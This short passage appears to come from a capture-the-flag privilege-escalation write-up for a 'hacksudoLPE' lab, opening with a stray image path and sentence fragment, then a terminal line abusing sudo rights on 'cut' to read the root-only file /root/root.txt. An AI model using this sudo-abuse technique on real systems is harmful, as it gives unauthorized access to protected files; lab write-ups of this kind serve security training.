 permitted by applicable law.
user12@hacksudoLPE:~$ sudo cut -d "" -f1 /root/root.txt
viluhacker
user12@hacksudoLPE:~$